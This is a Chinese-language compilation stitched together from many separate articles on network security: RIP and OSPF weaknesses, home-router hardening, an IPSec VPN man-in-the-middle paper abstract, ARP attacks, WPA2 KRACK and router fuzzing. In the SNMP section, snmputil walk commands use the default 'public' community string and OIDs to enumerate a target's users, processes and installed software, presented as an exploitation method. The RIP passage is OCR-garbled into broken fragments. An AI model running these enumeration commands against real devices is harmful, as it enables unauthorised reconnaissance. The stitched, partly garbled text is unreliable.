关于一些路由协议的漏洞

RIP路由协议漏洞利用及防范措施

RIP路由协议漏洞利用及防范措施摘要:路由器在实现网络数据的转发前首先需要配置网络路由信息,配置的方法主要有静态配置和动态配置两种,静态路由配置需要人为地逐条在各路由器中添加,配置较为烦琐,比较适合网络结构相对稳定的小型网络,不能自动适应网络拓扑结构的改变。

动态路由配置后期无需人工干预,通过各自的路由算法能够自动适应网络拓扑结构的改变,但对系统资源的占用高于静态路由配置。

常用的动态理由配置协议主要有RIP、OSPF、IGRP、BGP等。

其中RIP、OSPF、IGRP是内部网关协议,一般位于一个自治系统内部,具有统一的自治系统号。

BGP是外部网关协议,是自治系统间的路由协议。

而RIP协议由于配置简单,系统开销较小,因此在小型网络中通常会使用RIP作为路由协议。

但是RIP协议其自身的安全漏洞会给网络的正常运行带来一定的安全隐患,因此在使用RIP协议的时候,需要做好相应的安全防范措施。

关键词:RIP;路由协议;漏洞引言:RIP协议由于实现和配置简单、占用系统资源较小等优点被广泛应用于企业内部网络中。

现如今网络安全问题日益突出,在采用RIP协议部署企业网络的同时也需要充分考虑RIP协议自身的不足,采取相应的措施来保障网络信息的安全。

1.RIP协议工作原理1.1工作原理RIP协议是应用较早、使用较普遍的内部网关协议,比较适合在小型同类的一个自治系统内的路由信息的传递。

它是基于距离矢量算法的协议,根据RFC1058、RFC2453等文件的规范标准,该协议使用跳数(metric)来衡量到达目标网络的路由距离。

RIP协议在实现时作为路由设备系统中的一个常驻进程,负责从所处网络的其他路由器接收路由信息,更新维护本地的路由表,保证IP层在转发报文时能使用正确的路由。

同时,它还负责广播本地的路由表中的路由信息,通知与其相邻的路由器进行路由表的更新。

RIP协议在TCP/IP协议族中是位于UDP协议之上的一个应用层协议,路由器借助RIP协议交换路由信息,从而实现属于网络层的路由规则的改变。

家庭路由器的安全漏洞与防护措施

家庭路由器的安全漏洞与防护措施家庭路由器作为连接互联网的关键设备之一,为我们提供了快速、便捷的网络访问服务。

然而,由于技术水平和安全意识的不足,家庭路由器存在着一些安全漏洞,给网络安全带来了潜在的威胁。

本文将探讨家庭路由器的安全漏洞,并提出一些有效的防护措施。

一、家庭路由器的安全漏洞1. 默认用户名和密码很多家庭路由器在出厂设置时都采用了相同的默认用户名和密码,这给黑客提供了方便。

如果用户不及时更改路由器的默认登录信息,黑客将能够轻易地攻击并控制路由器。

2. 无线网络安全问题家庭无线网络通常使用WPA2加密协议保护,然而,某些用户未能及时更改无线网络的默认密码,或者选择了易于猜测的密码,这使得黑客有机会破解密码并入侵网络。

3. 更新和漏洞修复问题由于厂商对家庭路由器的维护不够及时,很多设备都没有获得及时的更新和漏洞修复,这给黑客提供了机会,他们可以利用已知的漏洞攻击路由器。

4. 不安全的远程管理某些用户开启了远程管理功能,使得路由器可以通过互联网进行远程管理。

然而,这也给黑客提供了入侵的机会,他们可能通过弱密码或未经授权访问操作路由器。

二、家庭路由器的防护措施1. 修改默认用户名和密码用户首先需要更改家庭路由器的默认登录用户名和密码,确保自定义的登录信息独一无二并足够复杂。

这样可以大大降低黑客入侵的可能性。

2. 加强无线网络安全用户应该更改无线网络的默认密码,并且选择强密码,包含字母、数字和特殊字符。

另外,定期更改密码也是保护网络安全的好习惯。

3. 及时更新路由器固件用户需要密切关注家庭路由器厂商的安全更新,及时升级路由器的固件,以修复已知漏洞并提高设备的安全性。

4. 禁用远程管理功能为了防止黑客通过远程管理入侵路由器,用户应该禁用此功能或者仅允许特定IP地址进行远程管理,并确保设置强密码以保护远程访问的安全性。

5. 启用防火墙和安全加密协议用户可以通过启用路由器自带的防火墙保护网络安全,防止未经授权的访问。



IPSec VPN安全性漏洞分析及验证

第47卷第6期Vol.47No.6计算机工程Computer Engineering2021年6月June2021 IPSec VPN安全性漏洞分析及验证周益旻,刘方正,杜镇宇,张凯(国防科技大学电子对抗学院,合肥230037)摘要:网络边界是提供访问服务的主要通道,而IPSec VPN作为网络边界防护中的关键技术,对于保障网络整体安全至关重要。

分析IPSec VPN中IKE协议激进模式和OSPF路由选择协议的安全性漏洞,研究三种常规OSPF路由欺骗方式在IPSec VPN中间人攻击中的性能表现,构建IPSec VPN流量劫持模型及攻击数据包,设计IPSec VPN流量劫持算法与KEYMAT密钥获取算法。

通过搭建仿真环境并选取双LSA注入路由欺骗攻击方式,实现跨网段IPSec VPN 中间人攻击并验证了IPSec VPN协议的脆弱性,该结论对于网络边界设备防护、骨干网络流量保护具有重要作用。

关键词:IPSec VPN技术;IKE协议;中间人攻击;OSPF协议;路由欺骗攻击开放科学(资源服务)标志码(OSID):中文引用格式:周益旻,刘方正,杜镇宇,等.IPSec VPN安全性漏洞分析及验证[J].计算机工程,2021,47(6):142-151.英文引用格式:ZHOU Yimin,LIU Fangzheng,DU Zhenyu,et al.Analysis and verification of IPSec VPN security vulnerability[J].Computer Engineering,2021,47(6):142-151.Analysis and Verification of IPSec VPN Security VulnerabilityZHOU Yimin,LIU Fangzheng,DU Zhenyu,ZHANG Kai(Electronic Confrontation Institute,National University of Defense Technology,Hefei230037,China)【Abstract】Network boundary is the necessary channel for providing access services.As a key technique widely used in network boundary protection,IPSec VPN has a significant influence on the overall security of network.This paper analyzes the security vulnerabilities of the radical mode of the IKE protocol and the OSPF routing protocol in IPSec VPN.Then three commonly used OSPF routing deception methods are studied for their performance in the man-in-the-middle attacks on IPSec VPN.On this basis,the traffic hijacking model for IPSec VPN and the attack data packet are constructed.The traffic hijacking algorithm for IPSec VPN and KEYMAT key acquisition algorithm are also designed.Finally,a simulation environment is built to verify the security vulnerabilities of IPSec VPN.By employing the dual LSA injection route spoofing attack method,the experiment realizes the cross-network-segment man-in-the-middle attacks on IPSec VPN.The result of the study is of great importance to the protection of network boundary devices and backbone network traffic.【Key words】IPSec VPN technology;IKE protocol;man-in-the-middle attack;OSPF protocol;routing spoofing attack DOI:10.19678/j.issn.1000-3428.00583830概述互联网安全协议(Internet Protocol Security,IPSec)是由IETF于1998年11月提出的Internet网络安全通信规范,为私有信息通过公网传输提供了安全保障[1]。

网络协议安全漏洞

网络协议安全漏洞在当今信息化社会中,网络协议扮演着连接各种网络设备和应用程序的重要角色。

然而,随着网络技术的不断进步和应用的广泛普及,网络协议安全漏洞也日益突出。

网络协议安全漏洞指的是网络协议在设计、实现或使用过程中存在的缺陷或错误,容易被攻击者利用,从而导致网络安全风险的问题。

一、网络协议安全漏洞的分类网络协议安全漏洞可以分为以下几类:1. 传输层漏洞:传输层是网络协议栈中的一层,主要负责数据的传输和连接的建立。

常见的传输层漏洞包括TCP/IP协议栈的拒绝服务攻击漏洞、数据包劫持漏洞等。

2. 应用层漏洞:应用层是网络协议栈的最高层,负责应用程序之间的通信。

应用层漏洞主要包括各种应用程序的代码缺陷、输入验证不严等问题。

3. 路由器漏洞:路由器是连接网络的核心设备,常常是黑客攻击的目标。

路由器漏洞主要包括路由表注入漏洞、无线路由器密码破解漏洞等。

4. 协议设计漏洞:协议设计漏洞是指网络协议的设计过程中存在的问题,往往是由于设计者的疏忽或错误导致的。

这些漏洞在协议的实际使用过程中容易被攻击者利用。

二、网络协议安全漏洞的影响网络协议安全漏洞的存在会对网络安全带来严重影响:1. 数据泄露:利用网络协议安全漏洞,攻击者可以获取敏感数据,例如用户的个人隐私、银行账号密码等。

这些数据的泄露会导致用户的隐私权受到侵犯,给用户带来巨大损失。

2. 网络攻击:黑客利用网络协议安全漏洞可以对网络进行各种恶意攻击,例如拒绝服务攻击、中间人攻击等。

这些攻击会导致网络服务不可用,给企业和个人带来经济损失。

3. 恶意程序传播:某些网络协议安全漏洞可以被黑客用来传播恶意程序,例如病毒、蠕虫等。

这些恶意程序可能会对用户的计算机系统造成破坏,导致数据丢失或系统崩溃。

三、预防网络协议安全漏洞的措施为了保障网络协议的安全,我们可以采取以下一些措施:1. 及时更新补丁:网络设备和应用程序的厂商会不断发布安全补丁来修复已知的漏洞。

及时更新补丁可以有效减少攻击者利用漏洞的机会。

常用动态路由协议安全性的评价5篇

常用动态路由协议安全性的评价5篇第1篇示例:动态路由协议安全性是网络安全领域中的一个重要话题,对于网络系统的稳定运行和信息安全起到了至关重要的作用。

常见的动态路由协议包括RIP、OSPF、EIGRP等,它们都有各自的优势和劣势,安全性也是其重要的考量因素之一。

我们来看RIP(Routing Information Protocol)。

RIP是一种基于距离向量的路由协议,其最大的安全性问题在于其缺乏身份验证机制。

这意味着攻击者可以很容易伪造路由更新信息,从而导致路由循环、路由信息篡改等安全问题。

在实际网络部署中,通常会采取一些措施来增强RIP协议的安全性,比如使用RIPv2版本、限制RIP的广播范围、启用基于密钥的认证等。

接下来,我们看一下OSPF(Open Shortest Path First)协议。

与RIP协议不同,OSPF是一种链路状态路由协议,其相对于RIP来说在安全性方面有一些优势。

OSPF协议支持区域划分和身份验证功能,可以通过区域之间的边界路由器(ABR)进行路由更新的控制和过滤,从而减少了路由信息的泄需可能。

OSPF协议也支持MD5认证,可以有效防止路由器之间的信息劫持和伪造攻击。

我们来看一下EIGRP(Enhanced Interior Gateway Routing Protocol)协议。

EIGRP是一种混合距离向量和链路状态路由协议,其在安全性方面比RIP和OSPF都要更加优秀。

EIGRP协议支持MD5和SHA算法的认证机制,可以在路由器之间进行安全通信。

EIGRP还提供了加密的传输功能,可以有效保护路由信息的机密性。

EIGRP在实际网络部署中也被广泛应用。

不同的动态路由协议在安全性方面有着各自的特点和优劣。

在实际网络部署中,我们应该根据具体的需求和环境来选择适合的动态路由协议,并采取相应的安全措施来保护网络系统的稳定性和信息安全。

通过不断提升网络安全意识和加强安全措施的部署,才能有效应对日益复杂的网络威胁,确保网络系统的安全运行。

路由器与网络安全的关系

路由器与网络安全的关系网络安全是当今信息时代非常重要的一个议题,而路由器作为网络通信的核心设备,对于网络安全起着重要的作用。

本文将探讨路由器与网络安全之间的关系,并分析路由器在网络安全中的作用。

一、路由器的基本功能路由器是一个用于连接不同网络的设备,它具备转发数据包的功能,能够根据不同的网络地址进行转发。

它扮演着类似交通警察的角色,将数据包从源地址转发到目的地址,保持网络的正常运行。

二、路由器在网络安全中的作用1. 防火墙功能路由器通常会集成防火墙功能,防止恶意攻击者通过网络入侵企业或个人网络。

它可以根据配置的规则,对进出网络的数据包进行筛选和阻断,避免不安全的流量进入网络。

2. NAT功能网络地址转换(NAT)是路由器的一项常见功能,它将内部网络的私有IP地址映射为公共IP地址,这种转换可以对外隐藏内部网络的真实地址。

这种隐藏的作用可以减少潜在的攻击目标,提高网络的安全性。

3. 虚拟专用网络(VPN)路由器通常支持VPN功能,允许远程用户通过加密的隧道连接到内部网络。

这种加密的连接能够保密通信内容,避免敏感信息被窃取或篡改。

VPN技术在提供远程办公和安全通信方面发挥了重要作用。

4. 限制访问权限路由器可以配置访问控制列表(ACL),限制特定IP地址或端口的访问权限。

通过设置ACL,管理员可以阻止未经授权的用户尝试访问网络,从而提高网络的安全性。

5. 组播控制路由器可以对组播流量进行控制,避免组播带来的网络堵塞或安全风险。

通过配置组播路由协议,路由器可以有效地管理组播流量,确保网络的正常运行。

三、路由器的安全漏洞尽管路由器在网络安全中发挥着重要的作用,但它本身也存在一些安全漏洞,可能成为攻击者的目标。

一些常见的路由器安全漏洞包括:1. 默认密码许多路由器在出厂时都有默认的管理员密码,如果用户没有及时更改这些密码,攻击者将有机会使用这些默认密码进行入侵。

2. 未及时更新固件路由器厂商会定期发布新的固件更新,用于修复已知的安全漏洞。

网络通信应用和漏洞防范论文

网络通信应用和漏洞的防范【摘要】计算机网络通信应用需要一个复杂的系统,在实际应用中尽管设计中注入了大量的精力,但仍然会存在漏洞需要防范。

文中从网络通信的定义,并从常见网络协议与路由算法的划分进行探讨,提出了网络通信中动态路由协议存在着漏洞的防范措施。

【关键词】网络通信;动态路由;选择协议0.引言网络,是用物理链路将各个孤立的工作站或主机相连在一起,组成数据链路,从而达到资源共享和通信的目的。

通信是人与人之间同过某种媒体进行的信息交流与传递。

网络通信一般指网络协议。

当今网络协议有很多,局域网中最常用的有三个网络协议:microsoft的netbeui、novell的ipx/spx和交叉平台tcp/ip,应根据需要来选择合适的网络协议。

1.网络通信的定义网络通信通俗地说,就是网络之间沟通、交流的桥梁,只有相同网络协议的计算机才能进行信息的沟通与交流。

这就好比人与人之间交流所使用的各种语言一样,只有使用相同语言才能正常、顺利地进行交流。

从专业角度定义,网络协议是计算机在网络中实现通信时必须遵守的约定,也就是通信协议。

主要是对信息传输的速率、传输代码、代码结构、传输控制步骤、出错控制等作出规定并制定出标准。

2.常见网络协议与路由算法的划分路由分为静态路由和动态路由,其相应的路由表称为静态路由表和动态路由表。

静态路由表由网络管理员在系统安装时根据网络的配置情预先设定,动态路由随网络运行情祝的变化而变化。

网络中不同的工作站,服务器之间能传输数据,源于协议的存在。

随着网络的发展,不同的开发商开发了不同的通信方式。

为了使通信成功可靠,网络中的所有主机都必须使用同一语言,不能带有方言。

因而必须开发严格的标准定义主机之间的每个包中每个字中的每一位。

这些标准来自于多个组织的努力,约定好通用的通信方式,即协议。

这些都使通信更容易。

2.1距离向量路由协议距离向量路由协议是为小型网络环境设计的。

在大型网络环境下,这类协议在学习路由及保持路由将产生较大的流量,占用过多的带宽。

snmp简单网络管理协议漏洞分析

snmp简单网络管理协议漏洞分析字体: 小中大| 打印发表于: 2008-4-10 01:23 作者: menyuchun 来源: IXPUB技术博客简单网络管理协议(SNMP)是一个可以远程管理计算机和网络设备的协议.有两种典型的远程监控模式.他们可以粗略地分为"读"和"写"(或者是PUBLIC和PRIVATE).如果攻击者能猜出一个PUBLIC团体串值,那么他就可以从远程设备读取SNMP数据.这个信息可能包括系统时间,IP地址,接口,运行着的进程,etc等.如果攻击者猜出一个PRIVATE团体串值(写入或"完全控制",他就有更改远程机器上信息的能力.这会是一个极大的安全漏洞,能让攻击者成功地破坏网络,运行的进程,ect.其实,"完全控制"会给远程攻击者提供在主机上的完全管理权限.更多信息请参见:/exploi ... _vulnerability.html___________________________________________________________________SNMP Agent responded as expected with community name: publicCVE_ID : CAN-1999-0517, CAN-1999-0186, CAN-1999-0254, CAN-1999-0516 BUGTRAQ_ID : 11237, 10576, 177, 2112, 6825, 7081, 7212, 7317, 9681, 986 NESSUS_ID : 10264Other references : IAVA:2001-B-0001SNMP服务在UDP 161/162端口监听用法:snmputil walk IP public [OID][----------OID-----------------------含义-------].1.3.6.1.2.1.25.4.2.1.2 获取系统进程.1.3.6.1.4.1.77.1.2.25.1.1 获取用户列表.1.3.6.1.4.1.77.1.4.1.0 获取域名.1.3.6.1.2.1.25.6.3.1.2 获取安装的软件.1.3.6.1.2.1.1 获取系统信息--------------------------------------------------------------------扫描到的一个报告:. 端口"snmp (161/udp)"发现安全漏洞:Snmp口令:"public". 端口"snmp (161/udp)"发现安全提示:sysDescr.0 = Draytek V3300 Advanced RoutersysUpTime.0 = 3 Days, 1 Hours, 53 Minutes, 10 Seconds sysContact.0 = admin@routersysName.0 = V3300csysLocation.0 = Hsin ChusysServices.0 = 0目的:得到远程目标的系统敏感信息简单利用方法这里的public使用来查询对方信息时所用到的密码具体的做法:要用到一个叫snmputil的东西,这个东西在win2000的resource kit中有,通过它我们可以通过snmp服务来查看对方的一些信息格式:snmputil get(or walk or getnext) public oidget和括号里的时获取对方机器信息的一种方法,public就是查寻的时候要用的密码。

路由器的安全性及其防护方法

路由器的安全性及其防护方法路由器在我们日常生活中扮演着重要的角色,它连接了家庭或办公室的局域网络,并提供互联网接入。

然而,由于其作为网络入口的重要性,路由器也面临着安全威胁。

本文将探讨路由器的安全性问题,并介绍一些防护方法,以确保我们的网络和个人信息的安全。

一、路由器的安全性问题1. 默认设置:大多数路由器出厂时都会使用默认用户名和密码,这使得黑客可以轻易地猜测并访问路由器的管理界面。

2. 软件漏洞:路由器上运行的固件和软件可能存在漏洞,黑客可以利用这些漏洞来入侵路由器并控制网络流量。

3. 弱密码:用户设置弱密码或者不定期更改密码,容易被破解,使得黑客可以利用这些密码来获取路由器的访问权限。

4. 无线网络安全:如果用户没有启用适当的加密协议或使用弱密码来保护无线网络,黑客可以轻易地窃取网络流量和入侵连接到该网络的设备。

二、路由器的防护方法1. 更改默认设置:第一件事就是更改路由器的默认用户名和密码。

选择强密码,并确保定期更改密码,以保护路由器免受未经授权的访问。

2. 更新固件:定期检查路由器制造商的官方网站,下载和安装最新的固件更新,以修复已知的漏洞并提高路由器的安全性。

3. 启用防火墙:路由器上的防火墙可以监控和控制进出网络的流量,防止未授权的访问和恶意攻击。

确保防火墙功能处于打开状态,以增加网络的安全性。

4. 加密无线网络:使用WPA2(Wi-Fi Protected Access 2)加密协议,并设置强密码来保护无线网络。

此外,还可以使用MAC地址过滤来限制连接到路由器的设备。

5. 关闭远程管理:如果不需要远程管理功能,最好将其关闭,以减少黑客入侵的风险。

6. 定期备份设置:定期备份路由器的设置和配置文件,以便在发生安全问题或路由器损坏时能够快速恢复。

三、结论路由器的安全性是确保个人和组织网络安全的关键一环。

通过采取一系列的防护方法,我们可以提高路由器的安全性,保护个人和敏感信息的机密性和完整性。

检查H3C路由器的安全漏洞经验记录

对于网络而言,最重要的门户当然就是路由器,如果路由器连自身的安全都没有保障,那么整个网络也几乎没有安全可言,因此必须对路由器采取必要的安全措施,避免因路由器自身的安全问题而给整个网络带来漏洞和风险。

一、保护路由器设置口令在备份的H3C路由器设置配置文件中,密码即使是用加密的形式存放,密码明文仍存在被破解的可能。

二、阻止路由器接收带源路由标记的包IP source-route是一个全局配置命令,允许H3C路由器处理带源路由选项标记的数据流,启用源路由选项后,源路由信息指定的路由使数据流能够越过默认的路由,这种包就可能绕过防火墙,关闭命令如下:no ip source-route。

三、为路由器间的协议交换增加认证功能,提高网络安全性H3C路由器设置的一个重要功能是路由的管理和维护,目前具有一定规模的网络都采用动态的路由协议,常用的有:RIP、EIGRP、OSPF、IS-IS、BGP等。

当一台路由器设置了相同路由协议和相同区域标示符的路由器加入网络后,会学习网络上的路由信息表。

但此种方法可能导致网络拓扑信息泄漏,也可能由于向网络发送自己的路由信息表,扰乱网络上正常工作的路由信息表,严重时可以使整个网络瘫痪。

这个问题的解决办法是对网络内的路由器之间相互交流的路由信息进行认证,当路由器配置了认证方式,就会鉴别路由信息的收发方。

四、阻止察看路由器诊断信息关闭命令如下:no service tcp-small-servers no service udp-small-servers。

五、关闭路由器设置广播包的转发Sumrf D.o.S攻击以有广播转发配置的路由器设置作为反射板,占用网络资源,甚至造成网络的瘫痪,应在每个端口应用no ip directed-broadcast关闭路由器广播包。

六、阻止查看到路由器设置当前的用户列表关闭命令为:no service finger。

七、管理HTTP服务HTTP服务提供Web管理接口,no ip http server可以停止HTTP服务,如果必须使用HTTP,一定要使用访问列表ip http access-class命令,严格过滤允许的IP地址,同时用ip http authentication命令设定授权限制。

RIP欺骗及安全防范

1 RIP协 议

¨ ,RIP 旮 2个 版 本 ,94Jq是 RIP1 1 RIP2..RIP1不

1.1工作 方式 及原 理

RIP属 于 一 种 路 由 选 择 协 议 ,是 分 布式 的 、利 厅] 离 向

持 子 1蝴枪 码 .RIP2 u J‘以 支持 长的 网 掩 码 CIDR 外 , RIP2还 提 供 简 的 别 过 程 并 支持 够播

0引 言

助 加 l,世 RIP舰 定 糸 路 }/、 I 是 1 5个 路 … 器 ,当 “距 离 ”超 过 15个时 ,就默 认 {{ 绝 。

目 前 网 络 中 使 用 的 路 由 信 息 协 议 有 限 多 ,比 如 OSPF、

RIP通 过 的 路 由 器数 展 / ,拥 仃 “最 矩 离 ”的 特 性 ,快

such three aspects as RIP protocol,RIP security vulnerability and RIP deception,and carries out security precautions.

X W哪山 :RJP protocol;RIP security vu lnerability;RIP deception;security precautionS

洞 会引 起 网 络 安 全方 面 的 问题 ,昕 以 使 用 RIP的 同 时 ,【旦 做 器 变换 路 由 表 ,恕 个路 }}1器 部 会 将 所 矢¨的 最 艇 路 及 个 网

好 安 全 防 范 一

络 经 过 的 _F一跳 路 由 器 告 柞{邻 的 邻 膈 ..

1.2 RIP协议 报 文格 式

RIP协 义的 报 丈 格 』℃如 l所 永 ,从 中 t可以 钉 … ,RIP

常见的TCPIP体系协议安全隐患和应对方法

常见的TCP/IP体系协议安全隐患和应对方法(ARP,DHCP,TCP,DNS)一、A RP常见的ARP安全隐患和对应的预防方法1.ARP泛洪攻击ARP泛洪攻击就是攻击者通过伪造大量源IP地址变化的ARP报文频繁向网络中发送,使得交换机端口在接收到这些请求包后,频繁地处理这些ARP报文,占用大量的系统资源和设备CPU资源。

这样一一来,使设备的ARP表溢出(超出所能存储的容量范围),合法用户的ARP报文就不能生成有效的ARP表项,导致正常通信中断。

另外,通过向设备发送大量目标IP地址不能解析的IP报文,使设备反复地对目标IP地址进行解析,导致CPU负荷过重,也是泛洪攻击的一种。

在H3C设备中,可以通过限制VLAN中学习到的ARP表项数量来预防ARP泛洪攻击。

ARP报文限速功能来预防ARP泛洪攻击。

在设备的指定VLAN接口,配置允许学习动态ARP表项的最大个数。

当该VLAN接口动态学习到的ARP表项超过限定的最大值后,将不进行动态地址表项的学习,从而防止某一VLAN内的恶意用户发动ARP泛洪攻击造成的危害。

2.“中间人攻击”按照ARP协议的设计,一个主机即使收到的ARP应答并非自身请求得到的,也会将其IP地址和MAC地址的对应关系添加到自身的ARP映射表中。

这样可以减少网络上过多的ARP数据通信,但也为“ARP 欺骗”创造了条件。

如图17-1所示,Host A和Host C通过Switch进行通信。

此时,如果有黑客(Host B)想探听Host A和Host C之间的通信,它可以分别给这两台主机发送伪造的ARP应答报文,使Host A和Host C用MAC_B更新自身ARP映射表中与对方IP地址相应的表项。

此后,Host A 和Host C之间看似“直接”的通信,实际上都是通过黑客所在的主机间接进行的,即Host B担当了“中间人”的角色,可以对信息进行了窃取和篡改。

这种攻击方式就称作“中间人(Man-In-The-Middle)攻击。

WPAWPAWiFi安全协议的漏洞

WPAWPAWiFi安全协议的漏洞WPA/WPA2 WiFi安全协议的漏洞近年来,随着无线网络的普及和使用,保护WiFi网络的安全性变得愈发重要。

WPA(Wi-Fi Protected Access)和WPA2是当今最常用的WiFi安全协议,用于保护家庭和企业网络的数据传输及通信安全。

然而,这些协议也存在着一些漏洞,本文将对WPA/WPA2 WiFi安全协议的漏洞进行探讨。

1. WPA/WPA2协议简介WPA和WPA2是为了替代易受攻击的WEP(Wired Equivalent Privacy)协议而诞生的。

它们采用更强大的加密算法和更复杂的身份验证过程,提供了更高级的网络安全保护。

WPA使用TKIP(Temporal Key Integrity Protocol)进行数据加密,WPA2则使用更强大的AES (Advanced Encryption Standard)加密算法。

2. KRACK攻击WPA/WPA2协议中最显著的漏洞是KRACK(Key Reinstallation AttaCK)攻击。

KRACK攻击利用了协议中的一个弱点,即在重新连接过程中的密钥重新安装,使得攻击者能够拦截和篡改WiFi网络的通信数据。

KRACK攻击的原理是当用户设备与WiFi网络重新连接时,攻击者能够伪装成合法的无线访问点,并以此方式重新分配密钥。

此时,加密过程中使用的密钥会被重复使用,导致通信过程变得不安全。

攻击者可利用这个漏洞破解加密数据,并在未经授权的情况下访问网络中的敏感信息。

3. 其他潜在的WPA/WPA2漏洞除了KRACK攻击,还有一些其他的WPA/WPA2协议漏洞可能被攻击者利用,包括:(1)无线密码猜测:攻击者可以使用密码破解软件进行穷举攻击,尝试各种可能的密码组合,直到找到正确的密码。

(2)弱密码:一些用户可能使用易猜测的密码或者过于简单的密码,使得攻击者更容易破解WiFi网络的密码。

(3)暴力攻击:攻击者使用大量计算机资源进行密钥破解,通过分析网络流量或离线破解技术,实现非法访问网络。

路由器漏洞挖掘fuzz技巧

路由器漏洞挖掘fuzz技巧路由器作为网络连接的重要设备,承担着重要的安全保障职责。

但是,路由器中不可避免地存在一些漏洞,黑客可以利用这些漏洞攻击路由器,进而攻击网络中的其他设备。

为了提高路由器的安全性,我们需要对此类漏洞进行挖掘和修复。

路由器漏洞挖掘的前提是掌握一些基本的fuzz技巧。

下面是几个常用的fuzz技巧:1. 字符集fuzz:在输入框中输入各种字符集,包括大小写字母、数字、特殊字符等,观察程序对不同字符集的响应。

某些较弱的路由器可能会因不能正确处理特殊字符而崩溃或泄漏信息。

2. 边界值fuzz:在输入框中输入各种边界值,包括最小值、最大值、等于最小值和最大值的值等,观察程序对这些值的处理。

某些较弱的路由器可能会因为程序没有正确处理边界值而出现漏洞。

3. 长度fuzz:在输入框中输入各种长度的数据,长短不一,并且逐渐递增,观察程序对不同长度的数据的处理。

某些较弱的路由器可能会因为程序没有正确处理长度而引发缓冲区溢出漏洞。

4. 组合fuzz:在输入框中输入不同类型的数据,如数字、字母、特殊字符的组合,观察程序对这些组合的处理。

某些较弱的路由器可能会因为程序没有正确处理不同类型数据的组合而发生漏洞。

路由器漏洞挖掘的过程中需要注意的问题:1. 路由器的漏洞挖掘需要有一定的知识储备,例如路由器的基本原理、网络协议和编程语言等。

2. 挖掘漏洞需要进行大量的尝试和实验,因此需要有一定的计算机操作基础和动手实践能力。

3. 路由器漏洞挖掘需要保证安全性,不得泄露任何敏感信息,也不能对网络中的其他设备造成任何影响。

4. 路由器漏洞挖掘需要严格遵守相关法律法规,不得进行非法的黑客行为。

总之,路由器漏洞挖掘是一项艰巨而重要的工作。

只有通过对路由器漏洞的挖掘和修复,才能确保网络的安全和稳定。

八大路由器漏洞解析

八大路由器漏洞解析本文为大家讲解八大路由器漏洞解析。

路由器如果存在漏洞,就可能遭到黑客入侵或劫持,所有通过路由器上网的设备(例如PC、平板电脑、智能手机、智能电视盒子等)都会被黑客监听或劫持,您的网银、微博、QQ的账号密码以及照片、浏览记录等个人隐私都会暴露在黑客面前,甚至在您输入正确网址访问页面时,也会被引导至钓鱼网站……总之,黑客将可以在您的上网设备上做任意动作。

1.最难修补的漏洞:厄运饼干漏洞上榜理由:12年补不上,黑客可以为所欲为Check Point近日发现了一个影响极大的路由漏洞,并命名为“厄运饼干(Misfortune Cookie)”。

该漏洞影响了20余家路由厂商生产的至少1200万台路由,其中包括有TP-Link、D-Link等知名厂商。

通过厄运饼干漏洞,黑客能够监控一切通过与路由器进行连接的设备的所有数据,包括文件、电子邮件、登录信息等,在监控的同时还能在这些数据当中植入恶意软件。

厄运饼干是在一个提供Web服务器服务的RomPager组件上发现的,该组件是由 Allegro Software公司研发的。

Allegro Software 公司回应称,厄运饼干漏洞是一个12年前的bug,并在9年前被修复,但Allegro的许多客户并没有更新漏洞补丁。

2.影响最广的漏洞:UPnP协议漏洞上榜理由:祸及1500个供应商、6900款产品、近5000万台设备路由器和其他网络设备是导致用户个人设备极易受到攻击的根源,因为它们都普遍采用了即插即用(Universal Plug and Play,UPnP)技术,以便让网络更加便捷地识别外部设备并与之进行通讯。

但Rapid7的研究人员从即插即用技术标准中发现了三种相互独立的漏洞,超过1500 个供应商和6900款产品都有一个以上这样的安全漏洞,导致全球4,000万到5,000万台设备极易受到攻击。

这些设备的名单中包括数家全球知名网络设备生产商的产品,比如Belkin、D-Link以及思科旗下的Linksys和Netgear。

WIFI安全协议出现问题四种降低wifi安全风险的方法

WIFI安全协议出现问题四种降低wifi安全

风险的方法

近日,由于WIFI安全协议WPA2存在漏洞并遭受破解,那么该进行怎么样的操作才能降低wifi安全风险呢?下面就是管理资源吧小编为大家带来的四种降低wifi安全风险的方法,一起来看看吧!

四种降低wifi安全风险的方法

因为wifi安全协议存在漏洞,所以如果黑客打算攻击你家的Wi-Fi,需要物理上的靠近。

所以,物理距离上的保护让你的数据暂时没有变得非常不安全。

不过,就算你定期更改家里的Wi-Fi密码,也不会降低危险,因为Wi-Fi的加密协议都被破解了,知道你的密码也不是什么难事。

1、使用自己的流量

机场、火车站、商场的公共Wi-Fi变得更加不安全,最好的办法就是尽量使用4G,外出的时候还是办一张大流量的卡吧。

2、升级路由器固件

想要获得更安全的体验,最好的办法还是关注自己路由器厂商的固件更新在第一时间升级。

如果路由器厂商明确不对你的路由器型号进行维护了,那……趁这个机会赶紧买个新路由器吧,也正好凑凑这两年智能路由器的热气儿。

3、访问https站点的网站

除了等待路由器厂商更新固件和更换新款路由器之外,在浏览网页时,尽量选择访问https站点。

Wi-Fi加密协议不安全了,还有一道网站端的加密保护用户的数据。

4、禁用路由器客户端功能

此外,krackattacks网站还给出了一些更专业的建议:比如禁用路由器的客户端功能(例如中继模式)和802.11r(快速漫游)。

常用动态路由协议安全性的评价

常用动态路由协议安全性的评价动态路由协议安全性是指动态路由协议在传输过程中,对网络数据的保护程度。

在评价动态路由协议安全性时,需要考虑到协议的认证、完整性和机密性等方面,以及协议本身的设计和实现是否存在漏洞。

本文将从这些方面进行评价,并对动态路由协议的安全性进行分析和总结。

1. 认证认证是指在发送数据包时,确认发送方的身份是否是合法的。

在动态路由协议中,认证的重要性不言而喻,因为如果发送方的身份无法得到确认,那么接收方就无法确定接收到的路由信息是否可信。

动态路由协议必须具有认证机制,以确保发送方的身份是合法的。

常见的认证方式包括使用数字证书、预共享密钥等。

